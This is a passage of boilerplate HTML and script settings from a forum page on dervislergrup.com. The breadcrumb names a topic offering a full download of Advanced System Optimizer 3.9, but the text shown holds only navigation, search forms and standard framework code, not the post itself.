					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg>
				
				<span>instagram</span>
			</a>
		</li>
	

	</ul>

<hr>

	<ul data-ips-hook="links" class="ipsFooterLinks">
		
		
			<li data-ips-hook="languages">
				<a href="#elNavLang_menu" id="elNavLang" data-ipsmenu data-ipsmenu-above>Language <i class="fa-solid fa-angle-down"></i></a>
				<form action="//dervislergrup.com/language/?csrfKey=3d55a92be7856ba21bc9c040234236ca" method="post" id="elChangeLanguage">
					<input type="hidden" name="ref" value="aHR0cHM6Ly9kZXJ2aXNsZXJncnVwLmNvbS90b3BpYy8xMTk4LWFkdmFuY2VkLXN5c3RlbS1vcHRpbWl6ZXItZnVsbC0zOS1mdWxsLWRvd25sb2FkLw==">
				</form>
				<ul id="elNavLang_menu" class="ipsMenu ipsMenu_selectable ipsHide">
				
					<li class="ipsMenu_item ipsMenu_itemChecked">
						<button type="submit" form="elChangeLanguage" name="id" value="8"><i class="ipsFlag ipsFlag-us"></i> English (Default)</button>
					</li>
				
					<li class="ipsMenu_item">
						<button type="submit" form="elChangeLanguage" name="id" value="2"><i class="ipsFlag ipsFlag-tr"></i> Türkçe </button>
					</li>
				
				</ul>
			</li>
		
		
			
			
				<li data-ips-hook="themes">
					<form action="//dervislergrup.com/theme/?csrfKey=3d55a92be7856ba21bc9c040234236ca" method="post" id="elChangeTheme">
						<input type="hidden" name="ref" value="aHR0cHM6Ly9kZXJ2aXNsZXJncnVwLmNvbS90b3BpYy8xMTk4LWFkdmFuY2VkLXN5c3RlbS1vcHRpbWl6ZXItZnVsbC0zOS1mdWxsLWRvd25sb2FkLw==">
					</form>
					<a href="#elNavTheme_menu" id="elNavTheme" data-ipsmenu data-ipsmenu-above>Theme <i class="fa-solid fa-angle-down"></i></a>
					<ul id="elNavTheme_menu" class="ipsMenu ipsMenu_selectable ipsHide">
					
						<li class="ipsMenu_item ipsMenu_itemChecked">
							<button type="submit" form="elChangeTheme" name="id" value="33">IPS Default (Default)</button>
						</li>
					
						<li class="ipsMenu_item">
							<button type="submit" form="elChangeTheme" name="id" value="34">IPS Default </button>
						</li>
					
					</ul>
				</li>
			
		
		
		
		<li><a rel="nofollow" href="https://dervislergrup.com/cookies/">Cookies</a></li>
		
			<li>
				


	<a href='#' id='elRSS' title='Available RSS feeds' data-ipsTooltip data-ipsMenu data-ipsMenu-above><i class="fa-solid fa-rss"></i> RSS</a>
	<ul id='elRSS_menu' class='ipsMenu ipsMenu_auto ipsHide'>
		
			<li class='ipsMenu_item'><a title="Rss" href="https://dervislergrup.com/rss/1-rss.xml/">Rss</a></li>
		
	</ul>

			</li>
		
	</ul>

<p class="ipsCopyright">
	<span class="ipsCopyright__user">Dervish Group</span>
	
</p>
								</div>
							</div>
						</footer>
					</div>
				
				









	




	





<div id='elGuestTerms' class='i-padding_2 ipsJS_hide' data-role='guestTermsBar' data-controller='core.front.core.guestTerms'>
	<div class='ipsWidth cGuestTerms'>
		<div class='ipsColumns i-align-items_center i-gap_3'>
			<div class='ipsColumns__primary'>
				<h2 class='ipsTitle ipsTitle--h4 ipsTitle--margin'>Important Information</h2>
				<p class='i-color_soft'>Please take a moment to review these rules.</p>
			</div>
			<div class='ipsColumns__secondary'>
                
					<div class="ipsButtons">
						<a href='https://dervislergrup.com/index.php?app=core&amp;module=system&amp;controller=terms&amp;do=dismiss&amp;ref=aHR0cHM6Ly9kZXJ2aXNsZXJncnVwLmNvbS90b3BpYy8xMTk4LWFkdmFuY2VkLXN5c3RlbS1vcHRpbWl6ZXItZnVsbC0zOS1mdWxsLWRvd25sb2FkLw==&amp;csrfKey=3d55a92be7856ba21bc9c040234236ca' rel='nofollow' class='ipsButton ipsButton--inherit' data-action="dismissTerms"><i class='fa-solid fa-check'></i> I accept</a>
					</div>
                
            </div>
		</div>
	</div>
</div>

				

	<nav data-ips-hook="mobileFooter" class="ipsMobileFooter" id="ipsMobileFooter">
		<ul>
			
				
				
				
				
					<li data-el="sign-in" class="ipsMobileFooter__item">
						<a href="https://dervislergrup.com/login/" class="ipsMobileFooter__link">
							<span class="ipsMobileFooter__icon">
								<svg xmlns="http://www.w3.org/2000/svg" height="16" width="16" viewbox="0 0 512 512"><path d="M399 384.2C376.9 345.8 335.4 320 288 320H224c-47.4 0-88.9 25.8-111 64.2c35.2 39.2 86.2 63.8 143 63.8s107.8-24.7 143-63.8zM0 256a256 256 0 1 1 512 0A256 256 0 1 1 0 256zm256 16a72 72 0 1 0 0-144 72 72 0 1 0 0 144z"></path></svg>
							</span>
							<span class="ipsMobileFooter__text">Sign In</span>
						</a>
					</li>
				
				
					<li data-el="sign-up" class="ipsMobileFooter__item">
						
							<a href="https://dervislergrup.com/register/" class="ipsMobileFooter__link ipsMobileFooter__link--sign-up">
								<span class="ipsMobileFooter__icon">
									<svg xmlns="http://www.w3.org/2000/svg" height="16" width="20" viewbox="0 0 640 512"><path d="M96 128a128 128 0 1 1 256 0A128 128 0 1 1 96 128zM0 482.3C0 383.8 79.8 304 178.3 304h91.4C368.2 304 448 383.8 448 482.3c0 16.4-13.3 29.7-29.7 29.7H29.7C13.3 512 0 498.7 0 482.3zM504 312V248H440c-13.3 0-24-10.7-24-24s10.7-24 24-24h64V136c0-13.3 10.7-24 24-24s24 10.7 24 24v64h64c13.3 0 24 10.7 24 24s-10.7 24-24 24H552v64c0 13.3-10.7 24-24 24s-24-10.7-24-24z"></path></svg>
								</span>
								<span class="ipsMobileFooter__text">Sign Up</span>
							</a>
						
					</li>
				
			
			
				<li data-el="search" class="ipsMobileFooter__item">
					<button class="ipsMobileFooter__link" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols>
						<span class="ipsMobileFooter__icon">
							<svg xmlns="http://www.w3.org/2000/svg" height="16" width="16" viewbox="0 0 512 512"><path d="M416 208c0 45.9-14.9 88.3-40 122.7L502.6 457.4c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L330.7 376c-34.4 25.2-76.8 40-122.7 40C93.1 416 0 322.9 0 208S93.1 0 208 0S416 93.1 416 208zM208 352a144 144 0 1 0 0-288 144 144 0 1 0 0 288z"></path></svg>
						</span>
						<span class="ipsMobileFooter__text">Search</span>
					</button>
				</li>
			
			
<li data-el='cart' class="ipsMobileFooter__item" id="elCart_mobileFooterContainer" hidden>
	<a href='https://dervislergrup.com/store/cart/' class="ipsMobileFooter__link">
		<span class="ipsMobileFooter__icon">
			<svg xmlns="http://www.w3.org/2000/svg" height="16" width="18" viewBox="0 0 576 512"><path d="M253.3 35.1c6.1-11.8 1.5-26.3-10.2-32.4s-26.3-1.5-32.4 10.2L117.6 192H32c-17.7 0-32 14.3-32 32s14.3 32 32 32L83.9 463.5C91 492 116.6 512 146 512H430c29.4 0 55-20 62.1-48.5L544 256c17.7 0 32-14.3 32-32s-14.3-32-32-32H458.4L365.3 12.9C359.2 1.2 344.7-3.4 332.9 2.7s-16.3 20.6-10.2 32.4L404.3 192H171.7L253.3 35.1zM192 304v96c0 8.8-7.2 16-16 16s-16-7.2-16-16V304c0-8.8 7.2-16 16-16s16 7.2 16 16zm96-16c8.8 0 16 7.2 16 16v96c0 8.8-7.2 16-16 16s-16-7.2-16-16V304c0-8.8 7.2-16 16-16zm128 16v96c0 8.8-7.2 16-16 16s-16-7.2-16-16V304c0-8.8 7.2-16 16-16s16 7.2 16 16z"/></svg>
		</span>
		<span class='ipsNotification'>
			
				0
			
		</span>
		<span class="ipsMobileFooter__text">Your Cart</span>
	</a>
</li>
			<li data-el="more" class="ipsMobileFooter__item">
				<button class="ipsMobileFooter__link" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols>
					<span class="ipsMobileFooter__icon">
						<svg xmlns="http://www.w3.org/2000/svg" height="16" width="14" viewbox="0 0 448 512"><path d="M0 96C0 78.3 14.3 64 32 64H416c17.7 0 32 14.3 32 32s-14.3 32-32 32H32C14.3 128 0 113.7 0 96zM0 256c0-17.7 14.3-32 32-32H416c17.7 0 32 14.3 32 32s-14.3 32-32 32H32c-17.7 0-32-14.3-32-32zM448 416c0 17.7-14.3 32-32 32H32c-17.7 0-32-14.3-32-32s14.3-32 32-32H416c17.7 0 32 14.3 32 32z"></path></svg>
					</span>
					
					<span class="ipsMobileFooter__text">Menu</span>
				</button>
			</li>
		</ul>
	</nav>




<section class="ipsOffCanvas" id="ipsOffCanvas--guest" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
	<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
	<div class="ipsOffCanvas__panel">

		<header class="ipsOffCanvas__header">
			<h4>Account</h4>
			<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols>
				<i class="fa-solid fa-xmark"></i>
				<span class="ipsInvisible">Close panel</span>
			</button>
		</header>
		<div class="ipsOffCanvas__scroll">
			<div class="ipsOffCanvas__box">
				<ul class="ipsOffCanvas__nav ipsOffCanvas__nav--navigation">
					
					
					
					
						<li data-el="sign-in">
							<a href="https://dervislergrup.com/login/">
								<span class="ipsOffCanvas__icon">
									<i class="fa-solid fa-circle-user"></i>
								</span>
								<span class="ipsOffCanvas__label">Existing user? Sign In</span>
							</a>
						</li>
					
					
						<li data-el="sign-up">
							
								<a href="https://dervislergrup.com/register/">
									<span class="ipsOffCanvas__icon">
										<i class="fa-solid fa-user-plus"></i>
									</span>
									<span class="ipsOffCanvas__label">Sign Up</span>
								</a>
							
						</li>
					
				</ul>
			</div>
		</div>
	</div>
</section>


<section class="ipsOffCanvas" id="ipsOffCanvas--navigation" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
	<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
	<div class="ipsOffCanvas__panel">

		<header class="ipsOffCanvas__header">
			<h4>Navigation</h4>
			<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols>
				<i class="fa-solid fa-xmark"></i>
				<span class="ipsInvisible">Close panel</span>
			</button>
		</header>
		<div class="ipsOffCanvas__scroll">

			<!-- Navigation -->
			<nav aria-label="Mobile" class="ipsOffCanvas__box">
				<ul class="ipsOffCanvas__nav ipsOffCanvas__nav--navigation">
					

					
					
					
					
						
							

							
							
								
							

							
								<li>
									<button aria-expanded="true" aria-controls="mobile-nav__1" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-solid" style="--icon:'\f1c5'"></i>
											
										</span>
										<span class="ipsOffCanvas__label">Browse</span>
										<i class="fa-solid fa-chevron-down"></i>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__1" >
										
										
											
											
											
												
													
														
														
										
														
										
										
										
											


	
		
			<li>
				
				<a href='https://dervislergrup.com'  aria-current="page">
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f075'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Forums</span>
				</a>
			</li>
		
	

	
		
			<li>
				
				<a href='https://dervislergrup.com/events/'  >
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f133'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Events</span>
				</a>
			</li>
		
	

	
		
			<li>
				
				<a href='https://dervislergrup.com/files/'  >
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f019'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Downloads</span>
				</a>
			</li>
		
	

	
		
			<li>
				
				<a href='https://dervislergrup.com/staff/'  >
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f2bb'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Staff</span>
				</a>
			</li>
		
	

	
		
			<li>
				
				<a href='https://dervislergrup.com/online/'  >
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f017'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Online Users</span>
				</a>
			</li>
		
	

	
		
			<li>
				
				<a href='https://dervislergrup.com/leaderboard/'  >
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f091'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Leaderboard</span>
				</a>
			</li>
		
	

										
									</ul>
								</li>
							
						
					
						
							

							
							

							
								<li>
									<button aria-expanded="false" aria-controls="mobile-nav__2" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-solid" style="--icon:'\f1c5'"></i>
											
										</span>
										<span class="ipsOffCanvas__label">Activity</span>
										<i class="fa-solid fa-chevron-down"></i>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__2" hidden>
										
										
											
											
											
												
													
														
														
										
														
										
										
										
											


	
		
			<li>
				
				<a href='https://dervislergrup.com/discover/'  >
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f0ca'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">All Activity</span>
				</a>
			</li>
		
	

	

	

	

	
		
			<li>
				
				<a href='https://dervislergrup.com/search/'  >
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f002'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Search</span>
				</a>
			</li>
		
	

										
									</ul>
								</li>
							
						
					
						
					
				</ul>
			</nav>
		</div>
		
			<nav class="ipsOffCanvas__breadcrumb" aria-label="Breadcrumbs">
				<ol itemscope itemtype="https://schema.org/BreadcrumbList">
					<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
						<a title="Home" href="https://dervislergrup.com/" itemprop="item">
							<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
						</a>
						<meta itemprop="position" content="1">
					</li>
					
					
					
						
							<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<a href="https://dervislergrup.com/forum/1-dervisler-group/" itemprop="item">
									<span itemprop="name">Dervisler Group </span>
								</a>
								<meta itemprop="position" content="2">
							</li>
						
						
					
						
							<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<a href="https://dervislergrup.com/forum/2-download/" itemprop="item">
									<span itemprop="name">Download </span>
								</a>
								<meta itemprop="position" content="3">
							</li>
						
						
					
						
							<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<a href="https://dervislergrup.com/forum/4-windows/" itemprop="item">
									<span itemprop="name">Windows </span>
								</a>
								<meta itemprop="position" content="4">
							</li>
						
						
					
						
							<li aria-current="location" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<span itemprop="name">Advanced System Optimizer Full 3.9 Full Download</span>
								<meta itemprop="position" content="5">
							</li>
						
						
					
				</ol>
			</nav>
		
	</div>
</section>


<!-- Messenger -->

	<section class="ipsOffCanvas" id="ipsOffCanvas--messenger" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
		<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--messenger" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
		<div class="ipsOffCanvas__panel">
			<header class="ipsOffCanvas__header">
				<h4>Messages</h4>
				<a href="https://dervislergrup.com/messenger/" class="ipsOffCanvas__header-button">
					<i class="fa-regular fa-envelope"></i>
					<span class="ipsInvisible">Go to inbox</span>
				</a>
				<a href="https://dervislergrup.com/messenger/compose/" class="ipsOffCanvas__header-button">
					<i class="fa-regular fa-pen-to-square"></i>
					<span class="ipsInvisible">Compose New</span>
				</a>
				<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--messenger" aria-expanded="false" data-ipscontrols>
					<i class="fa-solid fa-xmark"></i>
					<span class="ipsInvisible">Close panel</span>
				</button>
			</header>
			<div class="ipsOffCanvas__scroll">
				<div class="ipsOffCanvas__box">
					<i-data>
						<ul class="ipsData ipsData--table ipsData--compact ipsData--offcanvas-inbox" data-role="inboxList"></ul>
					</i-data>
				</div>
			</div>
		</div>
	</section>


<!-- Notifications -->
<section class="ipsOffCanvas" id="ipsOffCanvas--notifications" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
	<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--notifications" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
	<div class="ipsOffCanvas__panel">
		<header class="ipsOffCanvas__header">
			<h4>Notifications</h4>
			<a href="https://dervislergrup.com/notifications/options/" class="ipsOffCanvas__header-button">
				<i class="fa-solid fa-gear"></i>
				<span class="ipsInvisible">Notification Settings</span>
			</a>
			<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--notifications" aria-expanded="false" data-ipscontrols>
				<i class="fa-solid fa-xmark"></i>
				<span class="ipsInvisible">Close panel</span>
			</button>
		</header>
		<div class="ipsOffCanvas__scroll">
			<div class="ipsOffCanvas__box">
				<i-data>
					<ul class="ipsData ipsData--table ipsData--compact ipsData--offcanvas-notifications" data-role="notifyList"></ul>
				</i-data>
			</div>
		</div>
	</div>
</section>


	<!-- Search -->
	<section class="ipsOffCanvas" id="ipsOffCanvas--search" data-ips-hidden-animation data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
		<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
		<div class="ipsOffCanvas__panel">
			<header class="ipsOffCanvas__header">
				<h4>Search</h4>
				<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols>
					<i class="fa-solid fa-xmark"></i>
					<span class="ipsInvisible">Close panel</span>
				</button>
			</header>
			<form class="ipsOffCanvas__scroll" accept-charset="utf-8" action="//dervislergrup.com/search/?do=quicksearch" method="post">
				<div class="i-padding_2 i-position_sticky-top i-flex i-gap_1 i-margin-bottom_2">
					<input type="search" class="ipsInput ipsInput--text ipsOffCanvas__input" placeholder="Enter search terms..." name="q" autocomplete="off" aria-label="Search" data-autofocus>
					<button class="ipsButton ipsButton--primary i-flex_00 i-font-size_-2"><i class="fa-solid fa-magnifying-glass"></i> Search</button>
				</div>
				<div class="">					
					<div class="ipsOffCanvas__search-filters i-font-size_-1">
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__type" class="i-flex_11 i-flex i-align-items_center i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-solid fa-window-restore i-basis_30"></i> Where:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__type" name="type">
									
									<option value="all" >Everywhere</option>
									
									    
										
											<option value="contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;nodes&quot;:4}" >This Forum</option>
											
										
											<option value="contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;item&quot;:1198}" selected>This Topic</option>
											
										
									
									
										<option value="forums_topic" >Topics</option>
									
										<option value="calendar_event" >Events</option>
									
										<option value="cms_pages_pageitem" >Pages</option>
									
										<option value="cms_records1" >Articles</option>
									
										<option value="downloads_file" >Files</option>
									
										<option value="gallery_album_item" >Albums</option>
									
										<option value="gallery_image" >Images</option>
									
										<option value="nexus_package_item" >Products</option>
									
										<option value="core_members" >Members</option>
									
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__search_in" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-regular fa-file-lines i-basis_30"></i> Search:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__search_in" name="search_in">
									<option value="all" selected>Content titles and body</option>
									<option value="titles">Content titles only</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__startDate" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-regular fa-pen-to-square i-basis_30"></i> Date Created:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__startDate" name="startDate">
									<option value="any" selected>Any date</option>
									<option value="day">Past 24 hours</option>
									<option value="week">Past week</option>
									<option value="month">Past month</option>
									<option value="six_months">Past six months</option>
									<option value="year">Past year</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__search_and_or" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-solid fa-list-check i-basis_30"></i> Use:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__search_and_or" name="search_and_or">
									<option value="and" selected>All of these words</option>
									<option value="or">Any of these words</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__updatedDate" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-regular fa-calendar i-basis_30"></i> Last Updated:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__updatedDate" name="updatedDate">
									<option value="any" selected>Any date</option>
									<option value="day">Past 24 hours</option>
									<option value="week">Past week</option>
									<option value="month">Past month</option>
									<option value="six_months">Past six months</option>
									<option value="year">Past year</option>
								</select>
							</div>
						</div>
					</div>
				</div>
			</form>
		</div>
	</section>

			</div>	
		</div>
		
		

<dialog class='ipsSearchDialog' id='ipsSearchDialog' data-ips-hidden-light-dismiss>
	<search role="search">
		<form class='ipsSearchDialog__modal' accept-charset='utf-8' action='//dervislergrup.com/search/?do=quicksearch' method='post'>
			<div class='ipsSearchDialog__input'>
				<input type='text' id='ipsSearchDialog__input' placeholder='Enter search terms...' name='q' autocomplete='off' aria-label='Search' data-autofocus>
				<button type='submit' class="ipsButton ipsButton--primary"><span>Search</span><i class="fa-solid fa-arrow-right"></i></button>
			</div>
			<div class='ipsSearchDialog__filters ipsFluid i-gap_lines'>
				<div>
					<div class='ipsSimpleSelect'>
						<i class="fa-regular fa-file-lines"></i>
						<select name="type">
							
							<option value="all" >Everywhere</option>
							
								
									<option value='contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;nodes&quot;:4}' selected>This Forum</option>
								
									<option value='contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;item&quot;:1198}' selected>This Topic</option>
								
							
							
								<option value="forums_topic" >Topics</option>
							
								<option value="calendar_event" >Events</option>
							
								<option value="cms_pages_pageitem" >Pages</option>
							
								<option value="cms_records1" >Articles</option>
							
								<option value="downloads_file" >Files</option>
							
								<option value="gallery_album_item" >Albums</option>
							
								<option value="gallery_image" >Images</option>
							
								<option value="nexus_package_item" >Products</option>
							
								<option value="core_members" >Members</option>
							
						</select>
					</div>
				</div>
				<div>
					<label for='search-modal__find-results-in' class='ipsInvisible'>Find results in</label>
					<div class='ipsSimpleSelect'>
						<i class="fa-regular fa-file-lines"></i>
						<select name="search_in" id="search-modal__find-results-in">
							<option value="all" selected>Search titles and body</option>
							<option value="titles">Search titles only</option>
						</select>
					</div>
				</div>
				<div>
					<label for='search-modal__date-created' class='ipsInvisible'>Date Created</label>
					<div class='ipsSimpleSelect'>
						<i class="fa-regular fa-pen-to-square"></i>
						<select name="startDate" id="search-modal__date-created">
							<option value="any" selected>Created any time</option>
							<option value="day">Created past 24 hours</option>
							<option value="week">Created past week</option>
							<option value="month">Created past month</option>
							<option value="six_months">Created past 6 months</option>
							<option value="year">Created past year</option>
						</select>
					</div>
				</div>
				<div hidden>
					<input type="hidden" name="search_and_or" value="or">
					<!-- <label for='search-modal__find-results-that-contain' class='ipsInvisible'>Find results that contain...</label>
					<div class='ipsSimpleSelect'>
						<i class="fa-solid fa-list-check"></i>
						<select name="search_and_or" id="search-modal__find-results-that-contain">
							<option value="and" selected>Use all of my search terms</option>
							<option value="or">Use any of my search terms</option>
						</select>
					</div> -->
				</div>
				<div>
					<label for='search-modal__last-updated' class='ipsInvisible'>Last Updated</label>
					<div class='ipsSimpleSelect'>
						<i class="fa-regular fa-calendar"></i>
						<select name="updatedDate" id="search-modal__last-updated">
							<option value="any" selected>Updated any time</option>
							<option value="day">Updated past 24 hours</option>
							<option value="week">Updated past week</option>
							<option value="month">Updated past month</option>
							<option value="six_months">Updated past 6 months</option>
							<option value="year">Updated past year</option>
						</select>
					</div>
				</div>
			</div>
		</form>
	</search>
</dialog>

		

    
    
	
	<script>
		var ipsDebug = false;
		var ipsSettings = {
			
			
			cookie_path: "/",
			
			cookie_prefix: "ips4_",
			
			
			cookie_ssl: true,
			
            essential_cookies: ["oauth_authorize","member_id","login_key","clearAutosave","lastSearch","device_key","IPSSessionFront","loggedIn","noCache","cookie_consent","cookie_consent_optional","theme_editor_vars","guestTermsDismissed","language","codeVerifier","forumpass_*","cm_reg","location","currency","guestTransactionKey"],
			upload_imgURL: "https://dervislergrup.com/static/resources/core_0cb563f8144768654a2205065d13abd6_upload.png",
			message_imgURL: "https://dervislergrup.com/static/resources/core_0cb563f8144768654a2205065d13abd6_message.png",
			notification_imgURL: "https://dervislergrup.com/static/resources/core_0cb563f8144768654a2205065d13abd6_notification.png",
			baseURL: "//dervislergrup.com/",
			jsURL: "//dervislergrup.com/applications/core/interface/js/js.php",
			uploadBaseURLs: ["https:\/\/dervislergrup.com\/uploads","https:\/\/dervislergrup.com\/ipb"],
			csrfKey: "3d55a92be7856ba21bc9c040234236ca",
			antiCache: "fe9cfcab201737567095",
			jsAntiCache: "fe9cfcab201737567095",
			disableNotificationSounds: true,
			useCompiledFiles: true,
			links_external: true,
			memberID: 0,
			blankImg: "//dervislergrup.com/applications/core/interface/js/spacer.png",
			googleAnalyticsEnabled: true,
			matomoEnabled: false,
			viewProfiles: true,
			mapProvider: 'google',
			mapApiKey: "AIzaSyA8iaGo1aolgXdoFeBEcZcWqUvTOXrzoes",
			pushPublicKey: "BJ9YtmHvAQefd-YRxI51e0UpT4lHSeNeNEpla81l4AfADu8pZ82wfI8DKT9vfPyTlh6S2m0mzy7hWqzDUwHaZpY",
			relativeDates: true,
            pagebuilderKey: "1736864590180",
            ipsApps: ["blog","calendar","cloud","cms","core","downloads","forums","gallery","nexus","convert","courses"]
		};
		
		
			ipsSettings['maxImageDimensions'] = {
				width: 500,
				height: 500
			};
		
		const ipsJsFileMap = [];
		
	</script>





    <script
        src='https://dervislergrup.com/static/js/global/root_library.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>


    <script
        src='https://dervislergrup.com/ipb/javascript_global/root_js_lang_8.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>


    <script
        src='https://dervislergrup.com/static/js/global/root_framework.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>


    <script
        src='https://dervislergrup.com/static/js/core/global_global_core.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>


    <script
        src='https://dervislergrup.com/static/js/global/root_front.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>


    <script
        src='https://dervislergrup.com/static/js/core/front_front_core.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>


    <script
        src='https://dervislergrup.com/static/js/forums/front_front_topic.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>


    <script
        src='https://dervislergrup.com/static/js/core/front_front_helpful.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>



	<script>
		
			ips.setSetting( 'date_format', jQuery.parseJSON('"mm\/dd\/yy"') );
		
			ips.setSetting( 'date_first_day', jQuery.parseJSON('0') );
		
			ips.setSetting( 'ipb_url_filter_option', jQuery.parseJSON('"none"') );
		
			ips.setSetting( 'url_filter_any_action', jQuery.parseJSON('"allow"') );
		
			ips.setSetting( 'bypass_profanity', jQuery.parseJSON('0') );
		
			ips.setSetting( 'emoji_cache', jQuery.parseJSON('1681598311') );
		
			ips.setSetting( 'image_jpg_quality', jQuery.parseJSON('85') );
		
			ips.setSetting( 'cloud2', jQuery.parseJSON('false') );
		
			ips.setSetting( 'isAnonymous', jQuery.parseJSON('false') );
		
        
        ips.setSetting('maxEmbedWidth', "500");
